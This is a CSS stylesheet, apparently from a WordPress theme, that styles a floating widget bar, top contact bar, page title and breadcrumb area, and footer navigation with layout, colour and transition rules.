.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 
